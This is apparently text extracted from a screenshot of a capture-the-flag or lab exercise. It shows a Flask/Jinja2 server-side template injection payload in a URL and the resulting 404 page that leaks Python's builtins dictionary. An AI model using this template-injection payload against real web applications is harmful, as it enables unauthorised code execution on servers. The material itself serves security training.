 159.65.90.3:30278/{{ "".__class__.__mro__[1].__subclasses__()[1250].__init__.__globals_
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
The page '{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis
represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins',
loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__':
<built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in
function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-
in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in
function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in
function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in
function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in
function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function
max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow':
<built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-
in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None,
'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>,
'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class
'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class
'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class